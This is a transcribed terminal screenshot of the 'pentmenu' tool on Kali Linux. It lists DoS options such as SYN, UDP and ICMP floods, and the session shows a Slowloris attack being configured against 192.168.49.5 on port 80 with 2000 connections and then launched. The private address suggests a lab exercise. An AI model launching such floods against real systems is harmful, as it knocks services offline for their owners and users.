 kali@kali: ~/Desktop/pentmenu-master
Session Actions Edit View Help
YOU are responsible for your own actions!
Please review the readme at https://raw.githubusercontent.com/GinjaChris/pentmenu/master/README.md before p
roceeding
1) Recon
2) DOS
3) Extraction
4) View Readme
5) Quit
Pentmenu>2
1) ICMP Echo Flood 5) TCP RST Flood 9) Slowloris 13) Go back
2) ICMP Blacknurse 6) TCP XMAS Flood 10) IPsec DOS
3) TCP SYN Flood 7) UDP Flood 11) Distraction Scan
4) TCP ACK Flood 8) SSL DOS 12) DNS NXDOMAIN Flood
Pentmenu>9
Using netcat for Slowloris attack....
Enter target:
192.168.49.5
Target is set to 192.168.49.5
Enter target port (defaults to 80):
80
Using Port 80
Enter number of connections to open (default 2000):
2000
Choose interval between sending headers.
Default is [r]andom, between 5 and 15 seconds, or enter interval in seconds:
r
use SSL/TLS? [y]es or [n]o (default):
n
Launching Slowloris....Use 'Ctrl c' to exit prematurely
Slowloris attack ongoing...this is connection 1, interval is 5 seconds
Slowloris attack ongoing...this is connection 2, interval is 5 seconds
Slowloris attack ongoing...this is connection 3, interval is 5 seconds